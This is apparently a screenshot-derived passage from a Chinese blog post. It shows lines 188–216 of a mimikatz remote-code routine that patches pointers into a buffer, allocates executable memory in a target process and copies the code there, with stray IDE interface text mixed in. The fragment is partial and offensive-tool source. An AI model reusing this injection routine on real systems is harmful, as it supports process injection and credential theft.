 mimikatz (全局范围) kull_m_remotelib_CreateRemoteCodeWitthPatternRepla
188 {
189 *(PVOID *) ((PBYTE) aLocalAddr.address + i) = RemoteExt->extensions[j].Pointer;
190 //kprintf(L"Found =) - %.*S - %s!%S -> %p\n", sizeof(PVOID), &RemoteExt->extensions[j].ToReplace, RemoteExt->extensions[j].Module, RemoteExt->extensi
191 i += sizeof(PVOID) - 1;
192 }
193 }
194 }
195 }
196 }
197 }
198
199 if(aLocalAddr.address)
200 {
201 if(kull_m_memory_alloc(DestAddress, BufferSize, PAGE_EXECUTE_READWRITE))
202 {
203 if(!(success = kull_m_memory_copy(DestAddress, &aLocalAddr, BufferSize))) 已用时间 <= 1ms
204 {
205 PRINT_ERROR_AUTO(L"kull_m_memory_copy");
206 kull_m_memory_free(DestAddress);
207 }
208 }
209 else PRINT_ERROR_AUTO(L"kull_m_memory_alloc / VirtualAlloc(Ex)");
210
211 if(RemoteExt)
212 LocalFree(aLocalAddr.address);
213 }
214 else PRINT_ERROR(L"No buffer ?\n");
215 return success;
216 }
@51CTO博客